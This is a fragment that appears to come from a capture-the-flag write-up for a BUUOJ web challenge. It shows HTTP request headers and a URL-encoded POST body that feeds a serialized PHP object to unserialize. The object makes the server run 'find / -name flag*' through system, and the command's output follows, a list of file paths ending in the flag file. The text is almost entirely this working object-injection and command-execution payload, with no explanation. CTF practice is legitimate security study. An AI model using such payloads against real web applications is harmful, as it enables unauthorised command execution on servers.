 Origin: http://ca91e5c1-e6bb-47da-b247-ef2c3563b4d6.node3.buuoj.cn
Connection: close
Referer: http://ca91e5c1-e6bb-47da-b247-ef2c3563b4d6.node3.buuoj.cn/index.php
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
Upgrade-Insecure-Requests: 1
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3
A%22find+%2F+-name+flag%2A%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22
%3B%7D
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth2/flags
/sys/devices/virtual/net/eth0/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>